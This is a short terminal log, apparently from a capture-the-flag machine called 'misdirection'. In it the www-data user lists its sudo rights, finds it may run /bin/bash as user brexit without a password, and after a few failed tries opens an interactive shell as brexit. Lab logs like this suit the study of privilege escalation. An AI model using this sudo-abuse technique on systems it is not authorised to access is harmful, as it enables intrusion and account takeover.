 www-data@misdirection:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on localhost:
    (brexit) NOPASSWD: /bin/bash
www-data@misdirection:/$ sudo /bin/bash -i
sudo /bin/bash -i
sudo: no tty present and no askpass program specified
www-data@misdirection:/$ whoami
whoami
www-data
www-data@misdirection:/$ sudo -u /bin/bash -i
sudo -u /bin/bash -i
sudo: unknown user: /bin/bash
sudo: unable to initialize policy plugin
www-data@misdirection:/$ sudo -u brexit /bin/bash -i
sudo -u brexit /bin/bash -i
bash: cannot set terminal process group (1161): Inappropriate ioctl for device
bash: no job control in this shell
brexit@misdirection:/$ ls